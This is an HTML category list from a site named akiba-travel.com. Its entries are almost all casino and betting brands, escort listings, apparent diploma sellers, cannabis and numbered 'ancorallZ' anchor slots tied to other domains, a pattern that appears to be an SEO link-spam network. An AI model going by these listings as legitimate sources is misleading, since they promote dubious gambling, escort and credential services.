	<li class="cat-item cat-item-699"><a href="https://akiba-travel.com/category/rusolidarnost-ru/ancorallz-2000/">ancorallZ 2000</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://akiba-travel.com/category/ufacity-sport-ru/ancorallz-2000-2-ufacity-sport-ru/">ancorallZ 2000_2</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://akiba-travel.com/category/kvatroplus-ru/ancorallz-2000-3-kvatroplus-ru/">ancorallZ 2000_3</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://akiba-travel.com/category/xn-80abb7abvqcgh3c0dtbg-xn-p1ai/ancorallz-2000r/">ancorallZ 2000r</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://akiba-travel.com/category/mobilapplikacio-com/ancorallz-220/">ancorallZ 220</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://akiba-travel.com/category/school217-ru/ancorallz-250/">ancorallZ 250</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://akiba-travel.com/category/online-casino-wekerlekos-hu/ancorallz-2500/">ancorallZ 2500</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://akiba-travel.com/category/winxschool-ru/ancorallz-261/">ancorallZ 261</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://akiba-travel.com/category/uj-kaszinok-edenivegan-hu/ancorallz-275/">ancorallZ 275</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://akiba-travel.com/category/coffeepotmag-ru/ancorallz-2800/">ancorallZ 2800</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://akiba-travel.com/category/netprofessional-ru/ancorallz-300/">ancorallZ 300</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://akiba-travel.com/category/bazageroev-ru/ancorallz-3000/">ancorallZ 3000</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://akiba-travel.com/category/tmebonuspokerdom/ancorallz-3000s/">ancorallZ 3000s</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://akiba-travel.com/category/debtech-hu/ancorallz-3100/">ancorallZ 3100</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://akiba-travel.com/category/magyar-online-kaszino-turania-hu/ancorallz-480/">ancorallZ 480</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://akiba-travel.com/category/mbdou-18-41-ru/ancorallz-50/">ancorallZ 50%</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://akiba-travel.com/category/danbigras-ru/ancorallz-500/">ancorallZ 500</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://akiba-travel.com/category/plabel-ru/ancorallz-5000tr2/">ancorallZ 5000TR2</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://akiba-travel.com/category/avtomaxima-193-ru/ancorallz-700/">ancorallZ 700</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://akiba-travel.com/category/rybalka-opt-rf/ancorallz-750-3/">ancorallZ 750</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://akiba-travel.com/category/sputnikkey-ru/ancorallz-800/">ancorallZ 800</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://akiba-travel.com/category/ippofmbc-ru/ancorallz-900-3/">ancorallZ 900</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://akiba-travel.com/category/valentina-bondareva-ru/ancorallz-9000/">ancorallZ 9000</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://akiba-travel.com/category/kazan99-ru/ancorallz-tp2/">ancorallZ TP2</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://akiba-travel.com/category/andreschweighofer-com/">andreschweighofer.com</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://akiba-travel.com/category/andreschweighofer-com3/">andreschweighofer.com3</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://akiba-travel.com/category/antsaat-com-1000/">antsaat.com 1000</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://akiba-travel.com/category/apoteka1/">apoteka1</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://akiba-travel.com/category/aquinascenterphilly-org2/">aquinascenterphilly.org2</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://akiba-travel.com/category/arena-total-apostas/">Arena Total Apostas</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://akiba-travel.com/category/armommy-com/">armommy.com</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://akiba-travel.com/category/articles/">articles</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://akiba-travel.com/category/artofourcentury-com/">artofourcentury.com</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://akiba-travel.com/category/arts-entertainment-celebrities/">Arts &amp; Entertainment, Celebrities</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://akiba-travel.com/category/arts-entertainment-music/">Arts &amp; Entertainment, Music</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://akiba-travel.com/category/arts-entertainment-photography/">Arts &amp; Entertainment, Photography</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://akiba-travel.com/category/arystalifescience/">arystalifescience</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://akiba-travel.com/category/ateliermasomi-com/">ateliermasomi.com</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://akiba-travel.com/category/atlantikcorner-com/">atlantikcorner.com</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://akiba-travel.com/category/attdistant-ru-100/">attdistant.ru 100</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://akiba-travel.com/category/attdistant-ru-5/">attdistant.ru 5</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://akiba-travel.com/category/australia-casino1/">Australia Casino1</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://akiba-travel.com/category/australia-casino2/">Australia Casino2</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://akiba-travel.com/category/australian-casino-bonuses-and-free-spins/">Australian Casino Bonuses and Free Spins</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://akiba-travel.com/category/australianationalday-com-x/">australianationalday.com x</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://akiba-travel.com/category/autodilerspb-ru-2000/">autodilerspb.ru 2000</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://akiba-travel.com/category/automotive-topics-and-trends/">Automotive Topics and Trends</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://akiba-travel.com/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://akiba-travel.com/category/awardhealthandsafety/">awardhealthandsafety</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://akiba-travel.com/category/ayobet/">AyoBet</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://akiba-travel.com/category/azer1xbet/">azer1xbet</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://akiba-travel.com/category/b2500/">b2500</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://akiba-travel.com/category/b2550/">b2550</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://akiba-travel.com/category/baclar-escort/">Bağcılar Escort</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://akiba-travel.com/category/bahigo/">Bahigo</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://akiba-travel.com/category/bahigo-suisse/">Bahigo Suisse</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://akiba-travel.com/category/bahigo-suisse-sylvaincathala-com/">Bahigo Suisse &#8211; sylvaincathala.com</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://akiba-travel.com/category/bahigoofficial-ch/">bahigoofficial.ch</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://akiba-travel.com/category/bakrkoy-escort/">Bakırköy Escort</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://akiba-travel.com/category/yacivic-ru/bancorallz-100-15/">bancorallZ 100</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://akiba-travel.com/category/korova33-ru/bancorallz-1000-3/">bancorallZ 1000</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://akiba-travel.com/category/coffeepotmag-ru/bancorallz-1200/">bancorallZ 1200</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://akiba-travel.com/category/aromeconte-ru/bancorallz-1250/">bancorallZ 1250</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://akiba-travel.com/category/thebackpackers-net/bancorallz-1500/">bancorallZ 1500</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://akiba-travel.com/category/vodka-10-ru/bancorallz-200/">bancorallZ 200</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://akiba-travel.com/category/le-bandit-casino-comde/bancorallz-250-2/">bancorallZ 250</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://akiba-travel.com/category/domovar-shop-ru/bancorallz-50/">bancorallZ 50%</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://akiba-travel.com/category/gel-school-4-ru/bancorallz-500/">bancorallZ 500</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://akiba-travel.com/category/digitalgmuru/bancorallz-585/">bancorallZ 585</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://akiba-travel.com/category/5trucks-ru/bancorallz-750/">bancorallZ 750</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://akiba-travel.com/category/kaskad-estate-ru/bancorallz-tp2-15000/">bancorallZ TP2 15000</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://akiba-travel.com/category/imiks-light-ru/bancorallz-tp215000/">bancorallZ TP215000</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://akiba-travel.com/category/bangladesh-casino/">BANGLADESH Casino</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://akiba-travel.com/category/bashhoney-ru-300/">bashhoney.ru 300</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://akiba-travel.com/category/bashhoney-ru-700/">bashhoney.ru 700</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://akiba-travel.com/category/batikentcicekci-com-1000/">batikentcicekci.com 1000</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://akiba-travel.com/category/bating9/">bating9</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://akiba-travel.com/category/batwinner1/">batwinner1</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://akiba-travel.com/category/bauhutte-g-com/">bauhutte-g.com &#8211; 카지노사이트</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://akiba-travel.com/category/baytronik-com/">baytronik.com</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://akiba-travel.com/category/bc-game-ng-ng2/">bc-game-ng.ng2</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://akiba-travel.com/category/bcg3/">bcg3</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://akiba-travel.com/category/bcg4/">bcg4</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://akiba-travel.com/category/bcgame1/">bcgame1</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://akiba-travel.com/category/bcgame2/">bcgame2</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://akiba-travel.com/category/bcgame3/">bcgame3</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://akiba-travel.com/category/bcgame4/">bcgame4</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://akiba-travel.com/category/becric-online/">Becric Online</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://akiba-travel.com/category/bedava-slot-oyna-org-1000-2/">bedava-slot-oyna.org 1000 (2)</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://akiba-travel.com/category/bedwinner1/">bedwinner1</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://akiba-travel.com/category/behappymama-ru-300/">behappymama.ru 300</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://akiba-travel.com/category/behappymama-ru-700/">behappymama.ru 700</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://akiba-travel.com/category/beregaevo-runews-4-8/">beregaevo.runews 4-8</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://akiba-travel.com/category/besstdiplomsa/">besstdiplomsa</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://akiba-travel.com/category/bestdiplomsa-com/">bestdiplomsa.com</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://akiba-travel.com/category/bet1/">bet1</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://akiba-travel.com/category/bet2/">bet2</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://akiba-travel.com/category/bet2africa/">Bet2Africa</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://akiba-travel.com/category/bet3/">bet3</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://akiba-travel.com/category/bet365-suisse/">Bet365 Suisse</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://akiba-travel.com/category/bet4/">bet4</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://akiba-travel.com/category/betandreas/">betandreas</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://akiba-travel.com/category/betandreas2/">betandreas2</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://akiba-travel.com/category/betandreas3/">betandreas3</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://akiba-travel.com/category/betandres4/">betandres4</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://akiba-travel.com/category/betanoaustria-at/">betanoaustria.at</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://akiba-travel.com/category/betcasino1/">betcasino1</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://akiba-travel.com/category/betcasino2/">betcasino2</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://akiba-travel.com/category/betcasino3/">betcasino3</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://akiba-travel.com/category/betcasino4/">betcasino4</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://akiba-travel.com/category/betcasino5/">betcasino5</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://akiba-travel.com/category/betcasino6/">betcasino6</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://akiba-travel.com/category/betclic-suisse/">Betclic Suisse</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://akiba-travel.com/category/bethardofficial-se/">bethardofficial.se</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://akiba-travel.com/category/betify/">betify</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://akiba-travel.com/category/betlabel-gr/">Betlabel GR</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://akiba-travel.com/category/betsport7/">Betsport7</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://akiba-travel.com/category/betting/">betting</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://akiba-travel.com/category/bettingcasino1/">bettingcasino1</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://akiba-travel.com/category/bettingcasino2/">bettingcasino2</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://akiba-travel.com/category/bettingcasino3/">bettingcasino3</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://akiba-travel.com/category/bettingcasino4/">bettingcasino4</a>
</li>
	<li class="cat-item cat-item-2662"><a href="https://akiba-travel.com/category/bettingcasino5/">bettingcasino5</a>
</li>
	<li class="cat-item cat-item-2200"><a href="https://akiba-travel.com/category/betvip/">BetVIP</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://akiba-travel.com/category/betwinner1/">betwinner1</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://akiba-travel.com/category/betwinner2/">betwinner2</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://akiba-travel.com/category/betwinner3/">betwinner3</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://akiba-travel.com/category/betwinnek2/">betwinneк2</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://akiba-travel.com/category/bewertungen-zu-nv-casino-schweiz/">Bewertungen zu NV Casino Schweiz</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://akiba-travel.com/category/beyazbuket-com-1000/">beyazbuket.com 1000</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://akiba-travel.com/category/bezflash-rufreespiny-za-registraciu-5/">bezflash.rufreespiny-za-registraciu 5</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://akiba-travel.com/category/bezflash-rugamesbrowseorder-newest-5/">bezflash.rugamesbrowseorder=newest 5</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://akiba-travel.com/category/bezflash-ruluchshie-onlayn-kazino-5/">bezflash.ruluchshie-onlayn-kazino 5</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://akiba-travel.com/category/bezflash-runovye-onlayn-kazino-20/">bezflash.runovye-onlayn-kazino 20</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://akiba-travel.com/category/bezhinternat-ru-4-8/">bezhinternat.ru 4-8</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://akiba-travel.com/category/bezopasnyirepost-com-20/">bezopasnyirepost.com 20</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://akiba-travel.com/category/bguzel-ru-100/">bguzel.ru 100</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://akiba-travel.com/category/bilgenoniz-com-1000/">bilgenoniz.com 1000</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://akiba-travel.com/category/bitkingz-ch/">bitkingz.ch</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://akiba-travel.com/category/bitwinner2/">bitwinner2</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://akiba-travel.com/category/bizzo-casino/">Bizzo Casino</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://akiba-travel.com/category/bleskuborka-ru-2/">bleskuborka.ru 2</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://akiba-travel.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://akiba-travel.com/category/blog-lk/">Blog Lk</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://akiba-travel.com/category/bohopanna-ru-500/">bohopanna.ru 500</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://akiba-travel.com/category/bolyhoska/">bolyhoska</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://akiba-travel.com/category/bondibet-casino/">Bondibet Casino</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://akiba-travel.com/category/bones-game-online/">bones-game.online</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://akiba-travel.com/category/bookmakers1/">bookmakers1</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://akiba-travel.com/category/bostanc-escort-5/">Bostancı Escort</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://akiba-travel.com/category/bou-sosh6-ru-120/">bou-sosh6.ru 120</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://akiba-travel.com/category/bou-sosh6-ru-4-8/">bou-sosh6.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://akiba-travel.com/category/bp77-casino/">BP77 Casino</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://akiba-travel.com/category/braintreerec-com2/">braintreerec.com2</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://akiba-travel.com/category/braintreerec-com3/">braintreerec.com3</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://akiba-travel.com/category/brasil-casino1/">Brasil Casino1</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://akiba-travel.com/category/brazil-casino1/">Brazil Casino1</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://akiba-travel.com/category/brazil-casino2/">Brazil Casino2</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://akiba-travel.com/category/brazil-casino3/">Brazil Casino3</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://akiba-travel.com/category/brbcva-org/">brbcva.org</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://akiba-travel.com/category/bronze-casino/">Bronze Casino</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://akiba-travel.com/category/bruecke-online-de/">bruecke-online.de</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://akiba-travel.com/category/business-article-marketing/">Business, Article Marketing</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://akiba-travel.com/category/business-entrepreneurs/">Business, Entrepreneurs</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://akiba-travel.com/category/business-marketing/">Business, Marketing</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://akiba-travel.com/category/business-sales/">Business, Sales</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://akiba-travel.com/category/buy-auto-spb-ru-10/">buy-auto-spb.ru 10</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://akiba-travel.com/category/bwinbet-ch/">bwinbet.ch</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://akiba-travel.com/category/canada-casino/">Canada Casino</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://akiba-travel.com/category/canada-casino1/">Canada Casino1</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://akiba-travel.com/category/canada-weed/">Canada Weed</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://akiba-travel.com/category/carone-in-z1/">carone.in z1</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://akiba-travel.com/category/carone-in-z2/">carone.in z2</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://akiba-travel.com/category/carousel-casino/">Carousel Casino</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://akiba-travel.com/category/carstendaerr-de/">carstendaerr.de</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://akiba-travel.com/category/casas-de-apuestas-sin-licencia-en-espana/">casas-de-apuestas-sin-licencia-en-espana</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://akiba-travel.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://akiba-travel.com/category/casino-bonus-schweiz/">Casino Bonus Schweiz</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://akiba-travel.com/category/casino-intense/">Casino Intense</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://akiba-travel.com/category/casino-monro/">Casino Monro</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://akiba-travel.com/category/casino-nepal/">Casino Nepal</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://akiba-travel.com/category/casino-online/">Casino online</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://akiba-travel.com/category/casino-15-11-1/">casino-15-11-1</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://akiba-travel.com/category/casino-17-11-1/">casino-17-11-1</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://akiba-travel.com/category/casino-20-11-1/">casino-20-11-1</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://akiba-travel.com/category/casino-25-11-1/">casino-25-11-1</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://akiba-travel.com/category/casino-non-aams/">Casino-non-AAMS</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://akiba-travel.com/category/casino01-12-1/">casino01-12-1</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://akiba-travel.com/category/casino01261/">casino01261</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://akiba-travel.com/category/casino01262/">casino01262</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://akiba-travel.com/category/casino01263/">casino01263</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://akiba-travel.com/category/casino01264/">casino01264</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://akiba-travel.com/category/casino01265/">casino01265</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://akiba-travel.com/category/casino01266/">casino01266</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://akiba-travel.com/category/casino0212/">casino0212</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://akiba-travel.com/category/casino1/">casino1</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://akiba-travel.com/category/casino10/">casino10</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://akiba-travel.com/category/casino101/">casino101</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://akiba-travel.com/category/casino102/">casino102</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://akiba-travel.com/category/casino103/">casino103</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://akiba-travel.com/category/casino11/">casino11</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://akiba-travel.com/category/casino12/">casino12</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://akiba-travel.com/category/casino1225/">casino1225</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://akiba-travel.com/category/casino12251/">casino12251</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://akiba-travel.com/category/casino13/">casino13</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://akiba-travel.com/category/casino14/">casino14</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://akiba-travel.com/category/casino140126/">casino140126</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://akiba-travel.com/category/casino16/">casino16</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://akiba-travel.com/category/casino1601/">casino1601</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://akiba-travel.com/category/casino16011/">casino16011</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://akiba-travel.com/category/casino17/">casino17</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://akiba-travel.com/category/casino18/">casino18</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://akiba-travel.com/category/casino19/">casino19</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://akiba-travel.com/category/casino2/">casino2</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://akiba-travel.com/category/casino20/">casino20</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://akiba-travel.com/category/casino201/">casino201</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://akiba-travel.com/category/casino202/">casino202</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://akiba-travel.com/category/casino203/">casino203</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://akiba-travel.com/category/casino21/">casino21</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://akiba-travel.com/category/casino22/">casino22</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://akiba-travel.com/category/casino23/">casino23</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://akiba-travel.com/category/casino24/">casino24</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://akiba-travel.com/category/casino241/">casino241</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://akiba-travel.com/category/casino242/">casino242</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://akiba-travel.com/category/casino25/">casino25</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://akiba-travel.com/category/casino26/">casino26</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://akiba-travel.com/category/casino27/">casino27</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://akiba-travel.com/category/casino28/">casino28</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://akiba-travel.com/category/casino29/">casino29</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://akiba-travel.com/category/casino3/">casino3</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://akiba-travel.com/category/casino30/">casino30</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://akiba-travel.com/category/casino4/">casino4</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://akiba-travel.com/category/casino5/">casino5</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://akiba-travel.com/category/casino6/">casino6</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://akiba-travel.com/category/casino7/">casino7</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://akiba-travel.com/category/casino8/">casino8</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://akiba-travel.com/category/casino9/">casino9</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://akiba-travel.com/category/casinobet1/">casinobet1</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://akiba-travel.com/category/casinobet10/">casinobet10</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://akiba-travel.com/category/casinobet11/">casinobet11</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://akiba-travel.com/category/casinobet12/">casinobet12</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://akiba-travel.com/category/casinobet13/">casinobet13</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://akiba-travel.com/category/casinobet14/">casinobet14</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://akiba-travel.com/category/casinobet15/">casinobet15</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://akiba-travel.com/category/casinobet16/">casinobet16</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://akiba-travel.com/category/casinobet17/">casinobet17</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://akiba-travel.com/category/casinobet18/">casinobet18</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://akiba-travel.com/category/casinobet19/">casinobet19</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://akiba-travel.com/category/casinobet2/">casinobet2</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://akiba-travel.com/category/casinobet20/">casinobet20</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://akiba-travel.com/category/casinobet21/">casinobet21</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://akiba-travel.com/category/casinobet24/">casinobet24</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://akiba-travel.com/category/casinobet25/">casinobet25</a>
</li>
